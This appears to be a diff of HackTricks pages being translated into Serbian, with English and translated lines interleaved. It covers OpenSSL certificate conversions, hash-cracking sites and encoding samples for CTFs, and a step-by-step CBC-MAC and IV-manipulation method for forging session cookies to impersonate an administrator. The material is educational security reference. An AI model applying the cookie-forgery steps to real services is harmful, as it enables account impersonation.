- Sadrži samo sertifikate i lančane sertifikate, bez privatnog ključa.
|
||||
- Podržan od strane Microsoft Windows-a i Java Tomcat-a.
|
||||
|
||||
### **PFX/P12/PKCS#12 Format**
|
||||
- A binary format that encapsulates server certificates, intermediate certificates, and private keys in one file.
|
||||
- Extensions: .pfx, .p12.
|
||||
- Mainly used on Windows for certificate import and export.
|
||||
- Binarni format koji u jednoj datoteci sadrži serverske sertifikate, međusertifikate i privatne ključeve.
|
||||
- Ekstenzije: .pfx, .p12.
|
||||
- Pretežno se koristi na Windows-u za uvoz i izvoz sertifikata.
|
||||
|
||||
### **Converting Formats**
|
||||
### **Konverzija formata**
|
||||
|
||||
**PEM conversions** are essential for compatibility:
|
||||
|
||||
- **x509 to PEM**
|
||||
**PEM konverzije** su neophodne radi kompatibilnosti:
|
||||
|
||||
- **x509 u PEM**
|
||||
```bash
|
||||
openssl x509 -in certificatename.cer -outform PEM -out certificatename.pem
|
||||
```
|
||||
- **PEM u DER**
|
||||
|
||||
Da biste konvertovali PEM format u DER format, možete koristiti OpenSSL komandu:
|
||||
|
||||
- **PEM to DER**
|
||||
```plaintext
|
||||
openssl x509 -outform der -in certificate.pem -out certificate.der
|
||||
```
|
||||
|
||||
Gde `certificate.pem` predstavlja putanju do PEM sertifikata koji želite da konvertujete, a `certificate.der` predstavlja putanju do izlaznog DER sertifikata.
|
||||
|
||||
Ova komanda će konvertovati sertifikat iz PEM formata u DER format.
|
||||
```bash
|
||||
openssl x509 -outform der -in certificatename.pem -out certificatename.der
|
||||
```
|
||||
- **DER u PEM**
|
||||
|
||||
Da biste konvertirali DER format u PEM format, možete koristiti OpenSSL alat. Koristite sljedeću naredbu:
|
||||
|
||||
- **DER to PEM**
|
||||
```plaintext
|
||||
openssl x509 -inform der -in certificate.der -out certificate.pem
|
||||
```
|
||||
|
||||
Ova naredba će konvertirati certifikat iz DER formata (certificate.der) u PEM format (certificate.pem).
|
||||
```bash
|
||||
openssl x509 -inform der -in certificatename.der -out certificatename.pem
|
||||
```
|
||||
- **PEM u P7B**
|
||||
|
||||
- **PEM to P7B**
|
||||
Da biste konvertovali PEM format sertifikata u P7B format, možete koristiti OpenSSL alat. Sledeća komanda će vam pomoći da izvršite konverziju:
|
||||
|
||||
```plaintext
|
||||
openssl crl2pkcs7 -nocrl -certfile certificate.pem -out certificate.p7b
|
||||
```
|
||||
|
||||
Gde `certificate.pem` predstavlja putanju do vašeg PEM sertifikata, a `certificate.p7b` je ime izlaznog P7B fajla. Nakon izvršavanja ove komande, dobićete P7B format sertifikata.
|
||||
```bash
|
||||
openssl crl2pkcs7 -nocrl -certfile certificatename.pem -out certificatename.p7b -certfile CACert.cer
|
||||
```
|
||||
- **PKCS7 u PEM**
|
||||
|
||||
PKCS7 format je standardni format za enkodiranje i potpisivanje digitalnih sertifikata. PEM format, sa druge strane, je često korišćen format za čuvanje i razmenu kriptografskih ključeva i sertifikata. Da biste konvertovali PKCS7 format u PEM format, možete koristiti sledeću komandu:
|
||||
|
||||
- **PKCS7 to PEM**
|
||||
```plaintext
|
||||
openssl pkcs7 -print_certs -in input.p7b -out output.pem
|
||||
```
|
||||
|
||||
Ova komanda će izvršiti konverziju PKCS7 datoteke `input.p7b` u PEM format i sačuvati rezultat u datoteku `output.pem`.
|
||||
```bash
|
||||
openssl pkcs7 -print_certs -in certificatename.p7b -out certificatename.pem
|
||||
```
|
||||
**PFX konverzije** su ključne za upravljanje sertifikatima na Windows operativnom sistemu:
|
||||
|
||||
|
||||
**PFX conversions** are crucial for managing certificates on Windows:
|
||||
|
||||
- **PFX to PEM**
|
||||
- **PFX u PEM**
|
||||
```bash
|
||||
openssl pkcs12 -in certificatename.pfx -out certificatename.pem
|
||||
```
|
||||
|
||||
|
||||
- **PFX to PKCS#8** involves two steps:
|
||||
1. Convert PFX to PEM
|
||||
|
||||
- **PFX u PKCS#8** uključuje dva koraka:
|
||||
1. Konvertuj PFX u PEM format.
|
||||
```bash
|
||||
openssl pkcs12 -in certificatename.pfx -nocerts -nodes -out certificatename.pem
|
||||
```
|
||||
2. Konvertuj PEM u PKCS8
|
||||
|
||||
2. Convert PEM to PKCS8
|
||||
Da biste konvertovali PEM format u PKCS8 format, možete koristiti OpenSSL komandu `pkcs8`. Evo kako to možete uraditi:
|
||||
|
||||
```plaintext
|
||||
openssl pkcs8 -topk8 -inform PEM -outform PEM -in private_key.pem -out private_key_pkcs8.pem
|
||||
```
|
||||
|
||||
Ova komanda će konvertovati privatni ključ u PEM formatu (`private_key.pem`) u PKCS8 format i sačuvati ga kao `private_key_pkcs8.pem`.
|
||||
```bash
|
||||
openSSL pkcs8 -in certificatename.pem -topk8 -nocrypt -out certificatename.pk8
|
||||
```
|
||||
|
||||
|
||||
- **P7B to PFX** also requires two commands:
|
||||
1. Convert P7B to CER
|
||||
- **P7B u PFX** takođe zahteva dve komande:
|
||||
1. Konvertuj P7B u CER
|
||||
```bash
|
||||
openssl pkcs7 -print_certs -in certificatename.p7b -out certificatename.cer
|
||||
```
|
||||
2. Konvertujte CER i privatni ključ u PFX format
|
||||
|
||||
2. Convert CER and Private Key to PFX
|
||||
Da biste konvertovali CER i privatni ključ u PFX format, možete koristiti alat kao što je OpenSSL. Evo kako to možete uraditi:
|
||||
|
||||
1. Prvo, otvorite terminal i unesite sledeću komandu:
|
||||
|
||||
```
|
||||
openssl pkcs12 -export -out certificate.pfx -inkey private.key -in certificate.cer
|
||||
```
|
||||
|
||||
Ova komanda će kreirati PFX fajl sa nazivom "certificate.pfx" koristeći privatni ključ "private.key" i CER fajl "certificate.cer".
|
||||
|
||||
2. Kada pokrenete komandu, bićete upitani da unesete lozinku za PFX fajl. Unesite željenu lozinku i pritisnite Enter.
|
||||
|
||||
3. Nakon što unesete lozinku, OpenSSL će generisati PFX fajl koji sadrži CER i privatni ključ.
|
||||
|
||||
Sada imate PFX fajl koji možete koristiti za razne svrhe, kao što je instalacija SSL sertifikata na serveru.
|
||||
```bash
|
||||
openssl pkcs12 -export -in certificatename.cer -inkey privateKey.key -out certificatename.pfx -certfile cacert.cer
|
||||
```
|
||||
|
||||
***
|
||||
|
||||
<figure><img src="../.gitbook/assets/image (3) (1) (1) (1) (1).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
\
|
||||
Use [**Trickest**](https://trickest.com/?utm\_campaign=hacktrics\&utm\_medium=banner\&utm\_source=hacktricks) to easily build and **automate workflows** powered by the world's **most advanced** community tools.\
|
||||
Get Access Today:
|
||||
Koristite [**Trickest**](https://trickest.com/?utm\_campaign=hacktrics\&utm\_medium=banner\&utm\_source=hacktricks) da biste lako izgradili i **automatizovali radne tokove** pokretane najnaprednijim alatima zajednice.\
|
||||
Dobijte pristup danas:
|
||||
|
||||
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
<summary><strong>Naučite hakovanje AWS-a od nule do heroja sa</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
Other ways to support HackTricks:
|
||||
Drugi načini podrške HackTricks-u:
|
||||
|
||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
* Ako želite da vidite **oglašavanje vaše kompanije u HackTricks-u** ili **preuzmete HackTricks u PDF formatu** Pogledajte [**PLANOVE ZA PRETPLATU**](https://github.com/sponsors/carlospolop)!
|
||||
* Nabavite [**zvanični PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Otkrijte [**The PEASS Family**](https://opensea.io/collection/the-peass-family), našu kolekciju ekskluzivnih [**NFT-ova**](https://opensea.io/collection/the-peass-family)
|
||||
* **Pridružite se** 💬 [**Discord grupi**](https://discord.gg/hRep4RUj7f) ili [**telegram grupi**](https://t.me/peass) ili nas **pratite** na **Twitter-u** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Podelite svoje hakovanje trikove slanjem PR-ova na** [**HackTricks**](https://github.com/carlospolop/hacktricks) i [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repozitorijume.
|
||||
|
||||
</details>
|
||||
|
|
|
|||
|
|
@ -1,85 +1,81 @@
|
|||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
<summary><strong>Naučite hakovanje AWS-a od nule do heroja sa</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
Other ways to support HackTricks:
|
||||
Drugi načini podrške HackTricks-u:
|
||||
|
||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
* Ako želite da vidite **vašu kompaniju reklamiranu na HackTricks-u** ili **preuzmete HackTricks u PDF formatu** proverite [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Nabavite [**zvanični PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Otkrijte [**The PEASS Family**](https://opensea.io/collection/the-peass-family), našu kolekciju ekskluzivnih [**NFT-ova**](https://opensea.io/collection/the-peass-family)
|
||||
* **Pridružite se** 💬 [**Discord grupi**](https://discord.gg/hRep4RUj7f) ili [**telegram grupi**](https://t.me/peass) ili nas **pratite** na **Twitter-u** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Podelite svoje hakovanje trikove slanjem PR-ova na** [**HackTricks**](https://github.com/carlospolop/hacktricks) i [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repozitorijume.
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
# CBC
|
||||
|
||||
If the **cookie** is **only** the **username** (or the first part of the cookie is the username) and you want to impersonate the username "**admin**". Then, you can create the username **"bdmin"** and **bruteforce** the **first byte** of the cookie.
|
||||
Ako je **kolačić** samo **korisničko ime** (ili prvi deo kolačića je korisničko ime) i želite da se predstavite kao korisničko ime "**admin**". Tada možete kreirati korisničko ime **"bdmin"** i **bruteforce**-ovati **prvi bajt** kolačića.
|
||||
|
||||
# CBC-MAC
|
||||
|
||||
**Cipher block chaining message authentication code** (**CBC-MAC**) is a method used in cryptography. It works by taking a message and encrypting it block by block, where each block's encryption is linked to the one before it. This process creates a **chain of blocks**, making sure that changing even a single bit of the original message will lead to an unpredictable change in the last block of encrypted data. To make or reverse such a change, the encryption key is required, ensuring security.
|
||||
**Cipher block chaining message authentication code** (**CBC-MAC**) je metoda koja se koristi u kriptografiji. Radi tako što uzima poruku i enkriptuje je blok po blok, pri čemu je enkripcija svakog bloka povezana sa prethodnim. Ovaj proces stvara **lanac blokova**, osiguravajući da čak i promena jednog jedinog bita originalne poruke dovede do nepredvidive promene poslednjeg bloka enkriptovanih podataka. Da bi se izvršila ili poništila takva promena, potreban je ključ za enkripciju, što osigurava bezbednost.
|
||||
|
||||
To calculate the CBC-MAC of message m, one encrypts m in CBC mode with zero initialization vector and keeps the last block. The following figure sketches the computation of the CBC-MAC of a message comprising blocks using a secret key k and a block cipher E:
|
||||
Da bi se izračunao CBC-MAC poruke m, poruka m se enkriptuje u CBC režimu sa nulom kao inicijalizacionim vektorom i čuva se poslednji blok. Sledeća slika prikazuje izračunavanje CBC-MAC poruke koja se sastoji od blokova koristeći tajni ključ k i blok šifre E:
|
||||
|
||||
.svg/570px-CBC-MAC\_structure\_\(en\).svg.png)
|
||||
|
||||
# Vulnerability
|
||||
# Ranjivost
|
||||
|
||||
With CBC-MAC usually the **IV used is 0**.\
|
||||
This is a problem because 2 known messages (`m1` and `m2`) independently will generate 2 signatures (`s1` and `s2`). So:
|
||||
Sa CBC-MAC-om, obično se koristi **IV vrednost 0**.\
|
||||
Ovo je problem jer dve poznate poruke (`m1` i `m2`) nezavisno generišu dva potpisa (`s1` i `s2`). Dakle:
|
||||
|
||||
* `E(m1 XOR 0) = s1`
|
||||
* `E(m2 XOR 0) = s2`
|
||||
|
||||
Then a message composed by m1 and m2 concatenated (m3) will generate 2 signatures (s31 and s32):
|
||||
Zatim, poruka koja se sastoji od konkatenacije m1 i m2 (m3) generiše dva potpisa (s31 i s32):
|
||||
|
||||
* `E(m1 XOR 0) = s31 = s1`
|
||||
* `E(m2 XOR s1) = s32`
|
||||
|
||||
**Which is possible to calculate without knowing the key of the encryption.**
|
||||
**Što je moguće izračunati bez poznavanja ključa enkripcije.**
|
||||
|
||||
Imagine you are encrypting the name **Administrator** in **8bytes** blocks:
|
||||
Zamislite da šifrujete ime **Administrator** u blokovima od **8 bajtova**:
|
||||
|
||||
* `Administ`
|
||||
* `rator\00\00\00`
|
||||
|
||||
You can create a username called **Administ** (m1) and retrieve the signature (s1).\
|
||||
Then, you can create a username called the result of `rator\00\00\00 XOR s1`. This will generate `E(m2 XOR s1 XOR 0)` which is s32.\
|
||||
now, you can use s32 as the signature of the full name **Administrator**.
|
||||
Možete kreirati korisničko ime koje se zove **Administ** (m1) i dobiti potpis (s1).\
|
||||
Zatim, možete kreirati korisničko ime koje se zove rezultat `rator\00\00\00 XOR s1`. Ovo će generisati `E(m2 XOR s1 XOR 0)` koji je s32.\
|
||||
Sada možete koristiti s32 kao potpis za puno ime **Administrator**.
|
||||
|
||||
### Summary
|
||||
### Rezime
|
||||
|
||||
1. Get the signature of username **Administ** (m1) which is s1
|
||||
2. Get the signature of username **rator\x00\x00\x00 XOR s1 XOR 0** is s32**.**
|
||||
3. Set the cookie to s32 and it will be a valid cookie for the user **Administrator**.
|
||||
1. Dobijte potpis korisničkog imena **Administ** (m1) koji je s1
|
||||
2. Dobijte potpis korisničkog imena **rator\x00\x00\x00 XOR s1 XOR 0** koji je s32**.**
|
||||
3. Postavite kolačić na s32 i to će biti validan kolačić za korisnika **Administrator**.
|
||||
|
||||
# Attack Controlling IV
|
||||
# Kontrolisanje napada IV
|
||||
|
||||
If you can control the used IV the attack could be very easy.\
|
||||
If the cookies is just the username encrypted, to impersonate the user "**administrator**" you can create the user "**Administrator**" and you will get it's cookie.\
|
||||
Now, if you can control the IV, you can change the first Byte of the IV so **IV\[0] XOR "A" == IV'\[0] XOR "a"** and regenerate the cookie for the user **Administrator.** This cookie will be valid to **impersonate** the user **administrator** with the initial **IV**.
|
||||
Ako možete kontrolisati korišćeni IV, napad može biti veoma jednostavan.\
|
||||
Ako su kolačići samo šifrovano korisničko ime, da biste se predstavili kao korisnik "**administrator**" možete kreirati korisnika "**Administrator**" i dobiti njegov kolačić.\
|
||||
Sada, ako možete kontrolisati IV, možete promeniti prvi bajt IV-a tako da **IV\[0] XOR "A" == IV'\[0] XOR "a"** i ponovo generisati kolačić za korisnika **Administrator**. Ovaj kolačić će biti validan za **predstavljanje** korisnika **administrator** sa početnim **IV**.
|
||||
|
||||
## References
|
||||
## Reference
|
||||
|
||||
More information in [https://en.wikipedia.org/wiki/CBC-MAC](https://en.wikipedia.org/wiki/CBC-MAC)
|
||||
Više informacija na [https://en.wikipedia.org/wiki/CBC-MAC](https://en.wikipedia.org/wiki/CBC-MAC)
|
||||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
<summary><strong>Naučite hakovanje AWS-a od nule do heroja sa</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
Other ways to support HackTricks:
|
||||
Drugi načini podrške HackTricks-u:
|
||||
|
||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
* Ako želite da vidite **vašu kompaniju reklamiranu na HackTricks-u** ili **preuzmete HackTricks u PDF formatu** proverite [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Nabavite [**zvanični PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Otkrijte [**The PEASS Family**](https://opensea.io/collection/the-peass-family), našu kolekciju ekskluzivnih [**NFT-ova**](https://opensea.io/collection/the-peass-family)
|
||||
* **Pridružite se** 💬 [**Discord grupi**](https://discord.gg/hRep4RUj7f) ili [**telegram grupi**](https://t.me/peass) ili nas **pratite** na **Twitter-u** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Podelite svoje hakovanje trikove slanjem PR-ova na** [**HackTricks**](https://github.com/carlospolop/hacktricks) i [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repozitorijume.
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
|
|
|
|||
|
|
@ -1,22 +1,22 @@
|
|||
# Crypto CTFs Tricks
|
||||
# Trikovi za Crypto CTF-ove
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
<summary><strong>Naučite hakovanje AWS-a od nule do heroja sa</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
Other ways to support HackTricks:
|
||||
Drugi načini da podržite HackTricks:
|
||||
|
||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
* Ako želite da vidite **vašu kompaniju reklamiranu na HackTricks-u** ili **preuzmete HackTricks u PDF formatu**, proverite [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Nabavite [**zvanični PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Otkrijte [**The PEASS Family**](https://opensea.io/collection/the-peass-family), našu kolekciju ekskluzivnih [**NFT-ova**](https://opensea.io/collection/the-peass-family)
|
||||
* **Pridružite se** 💬 [**Discord grupi**](https://discord.gg/hRep4RUj7f) ili [**telegram grupi**](https://t.me/peass) ili nas **pratite** na **Twitter-u** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Podelite svoje hakovanje trikove slanjem PR-ova na** [**HackTricks**](https://github.com/carlospolop/hacktricks) i [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repozitorijume.
|
||||
|
||||
</details>
|
||||
|
||||
## Online Hashes DBs
|
||||
## Online baze heševa
|
||||
|
||||
* _**Google it**_
|
||||
* _**Pretražite na Google-u**_
|
||||
* [http://hashtoolkit.com/reverse-hash?hash=4d186321c1a7f0f354b297e8914ab240](http://hashtoolkit.com/reverse-hash?hash=4d186321c1a7f0f354b297e8914ab240)
|
||||
* [https://www.onlinehashcrack.com/](https://www.onlinehashcrack.com)
|
||||
* [https://crackstation.net/](https://crackstation.net)
|
||||
|
|
@ -28,124 +28,117 @@ Other ways to support HackTricks:
|
|||
* [https://hashkiller.co.uk/Cracker/MD5](https://hashkiller.co.uk/Cracker/MD5)
|
||||
* [https://www.md5online.org/md5-decrypt.html](https://www.md5online.org/md5-decrypt.html)
|
||||
|
||||
## Magic Autosolvers
|
||||
## Čarobni automatski rešavači
|
||||
|
||||
* [**https://github.com/Ciphey/Ciphey**](https://github.com/Ciphey/Ciphey)
|
||||
* [https://gchq.github.io/CyberChef/](https://gchq.github.io/CyberChef/) (Magic module)
|
||||
* [https://gchq.github.io/CyberChef/](https://gchq.github.io/CyberChef/) (Magic modul)
|
||||
* [https://github.com/dhondta/python-codext](https://github.com/dhondta/python-codext)
|
||||
* [https://www.boxentriq.com/code-breaking](https://www.boxentriq.com/code-breaking)
|
||||
|
||||
## Encoders
|
||||
## Enkoderi
|
||||
|
||||
Most of encoded data can be decoded with these 2 ressources:
|
||||
Većina enkodiranih podataka može se dekodirati pomoću ovih 2 resursa:
|
||||
|
||||
* [https://www.dcode.fr/tools-list](https://www.dcode.fr/tools-list)
|
||||
* [https://gchq.github.io/CyberChef/](https://gchq.github.io/CyberChef/)
|
||||
|
||||
### Substitution Autosolvers
|
||||
### Automatski rešavači za zamenu
|
||||
|
||||
* [https://www.boxentriq.com/code-breaking/cryptogram](https://www.boxentriq.com/code-breaking/cryptogram)
|
||||
* [https://quipqiup.com/](https://quipqiup.com) - Very good !
|
||||
* [https://quipqiup.com/](https://quipqiup.com) - Veoma dobro!
|
||||
|
||||
#### Caesar - ROTx Autosolvers
|
||||
#### Cezar - ROTx automatski rešavači
|
||||
|
||||
* [https://www.nayuki.io/page/automatic-caesar-cipher-breaker-javascript](https://www.nayuki.io/page/automatic-caesar-cipher-breaker-javascript)
|
||||
|
||||
#### Atbash Cipher
|
||||
#### Atbash šifra
|
||||
|
||||
* [http://rumkin.com/tools/cipher/atbash.php](http://rumkin.com/tools/cipher/atbash.php)
|
||||
|
||||
### Base Encodings Autosolver
|
||||
### Automatski rešavači za osnovne enkodiranje
|
||||
|
||||
Check all these bases with: [https://github.com/dhondta/python-codext](https://github.com/dhondta/python-codext)
|
||||
Proverite sve ove baze sa: [https://github.com/dhondta/python-codext](https://github.com/dhondta/python-codext)
|
||||
|
||||
* **Ascii85**
|
||||
* `BQ%]q@psCd@rH0l`
|
||||
* `BQ%]q@psCd@rH0l`
|
||||
* **Base26** \[_A-Z_]
|
||||
* `BQEKGAHRJKHQMVZGKUXNT`
|
||||
* `BQEKGAHRJKHQMVZGKUXNT`
|
||||
* **Base32** \[_A-Z2-7=_]
|
||||
* `NBXWYYLDMFZGCY3PNRQQ====`
|
||||
* `NBXWYYLDMFZGCY3PNRQQ====`
|
||||
* **Zbase32** \[_ybndrfg8ejkmcpqxot1uwisza345h769_]
|
||||
* `pbzsaamdcf3gna5xptoo====`
|
||||
* `pbzsaamdcf3gna5xptoo====`
|
||||
* **Base32 Geohash** \[_0-9b-hjkmnp-z_]
|
||||
* `e1rqssc3d5t62svgejhh====`
|
||||
* `e1rqssc3d5t62svgejhh====`
|
||||
* **Base32 Crockford** \[_0-9A-HJKMNP-TV-Z_]
|
||||
* `D1QPRRB3C5S62RVFDHGG====`
|
||||
* `D1QPRRB3C5S62RVFDHGG====`
|
||||
* **Base32 Extended Hexadecimal** \[_0-9A-V_]
|
||||
* `D1NMOOB3C5P62ORFDHGG====`
|
||||
* `D1NMOOB3C5P62ORFDHGG====`
|
||||
* **Base45** \[_0-9A-Z $%\*+-./:_]
|
||||
* `59DPVDGPCVKEUPCPVD`
|
||||
* `59DPVDGPCVKEUPCPVD`
|
||||
* **Base58 (bitcoin)** \[_1-9A-HJ-NP-Za-km-z_]
|
||||
* `2yJiRg5BF9gmsU6AC`
|
||||
* `2yJiRg5BF9gmsU6AC`
|
||||
* **Base58 (flickr)** \[_1-9a-km-zA-HJ-NP-Z_]
|
||||
* `2YiHqF5bf9FLSt6ac`
|
||||
* `2YiHqF5bf9FLSt6ac`
|
||||
* **Base58 (ripple)** \[_rpshnaf39wBUDNEGHJKLM4PQ-T7V-Z2b-eCg65jkm8oFqi1tuvAxyz_]
|
||||
* `pyJ5RgnBE9gm17awU`
|
||||
* `pyJ5RgnBE9gm17awU`
|
||||
* **Base62** \[_0-9A-Za-z_]
|
||||
* `g2AextRZpBKRBzQ9`
|
||||
* `g2AextRZpBKRBzQ9`
|
||||
* **Base64** \[_A-Za-z0-9+/=_]
|
||||
* `aG9sYWNhcmFjb2xh`
|
||||
* `aG9sYWNhcmFjb2xh`
|
||||
* **Base67** \[_A-Za-z0-9-_.!\~\_]
|
||||
* `NI9JKX0cSUdqhr!p`
|
||||
* `NI9JKX0cSUdqhr!p`
|
||||
* **Base85 (Ascii85)** \[_!"#$%&'()\*+,-./0-9:;<=>?@A-Z\[\\]^\_\`a-u_]
|
||||
* `BQ%]q@psCd@rH0l`
|
||||
* `BQ%]q@psCd@rH0l`
|
||||
* **Base85 (Adobe)** \[_!"#$%&'()\*+,-./0-9:;<=>?@A-Z\[\\]^\_\`a-u_]
|
||||
* `<~BQ%]q@psCd@rH0l~>`
|
||||
* `<~BQ%]q@psCd@rH0l~>`
|
||||
* **Base85 (IPv6 or RFC1924)** \[_0-9A-Za-z!#$%&()\*+-;<=>?@^_\`{|}\~\_]
|
||||
* `Xm4y`V\_|Y(V{dF>\`
|
||||
* `Xm4y`V\_|Y(V{dF>\`
|
||||
* **Base85 (xbtoa)** \[_!"#$%&'()\*+,-./0-9:;<=>?@A-Z\[\\]^\_\`a-u_]
|
||||
* `xbtoa Begin\nBQ%]q@psCd@rH0l\nxbtoa End N 12 c E 1a S 4e6 R 6991d`
|
||||
* `xbtoa Begin\nBQ%]q@psCd@rH0l\nxbtoa End N 12 c E 1a S 4e6 R 6991d`
|
||||
* **Base85 (XML)** \[_0-9A-Za-y!#$()\*+,-./:;=?@^\`{|}\~z\__]
|
||||
* `Xm4y|V{~Y+V}dF?`
|
||||
* `Xm4y|V{~Y+V}dF?`
|
||||
* **Base91** \[_A-Za-z0-9!#$%&()\*+,./:;<=>?@\[]^\_\`{|}\~"_]
|
||||
* `frDg[*jNN!7&BQM`
|
||||
* **Base100** \[]
|
||||
* `👟👦👣👘👚👘👩👘👚👦👣👘`
|
||||
* **Base122** \[]
|
||||
* `4F ˂r0Xmvc`
|
||||
* **ATOM-128** \[_/128GhIoPQROSTeUbADfgHijKLM+n0pFWXY456xyzB7=39VaqrstJklmNuZvwcdEC_]
|
||||
* `MIc3KiXa+Ihz+lrXMIc3KbCC`
|
||||
* **HAZZ15** \[_HNO4klm6ij9n+J2hyf0gzA8uvwDEq3X1Q7ZKeFrWcVTts/MRGYbdxSo=ILaUpPBC5_]
|
||||
* `DmPsv8J7qrlKEoY7`
|
||||
* `frDg[*jNN!7&BQM`
|
||||
*
|
||||
* `DmPsv8J7qrlKEoY7`
|
||||
* **MEGAN35** \[_3G-Ub=c-pW-Z/12+406-9Vaq-zA-F5_]
|
||||
* `kLD8iwKsigSalLJ5`
|
||||
* `kLD8iwKsigSalLJ5`
|
||||
* **ZONG22** \[_ZKj9n+yf0wDVX1s/5YbdxSo=ILaUpPBCHg8uvNO4klm6iJGhQ7eFrWczAMEq3RTt2_]
|
||||
* `ayRiIo1gpO+uUc7g`
|
||||
* `ayRiIo1gpO+uUc7g`
|
||||
* **ESAB46** \[]
|
||||
* `3sHcL2NR8WrT7mhR`
|
||||
* `3sHcL2NR8WrT7mhR`
|
||||
* **MEGAN45** \[]
|
||||
* `kLD8igSXm2KZlwrX`
|
||||
* `kLD8igSXm2KZlwrX`
|
||||
* **TIGO3FX** \[]
|
||||
